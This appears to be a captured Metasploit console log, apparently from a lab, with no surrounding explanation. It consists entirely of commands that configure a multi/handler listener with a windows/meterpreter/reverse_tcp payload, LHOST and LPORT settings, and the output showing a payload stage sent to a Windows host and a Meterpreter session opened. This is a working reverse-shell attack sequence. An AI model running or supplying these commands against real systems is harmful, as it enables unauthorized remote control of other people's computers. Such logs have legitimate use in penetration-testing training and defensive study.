 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.197.193
LHOST => 192.168.197.193
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.197.193:4444
[*] Sending stage (179779 bytes) to 192.168.197.195
[*] Meterpreter session 6 opened (192.168.197.193:4444 -> 192.168.197.195:49287) at 2020-02-19 06:15:42 +0800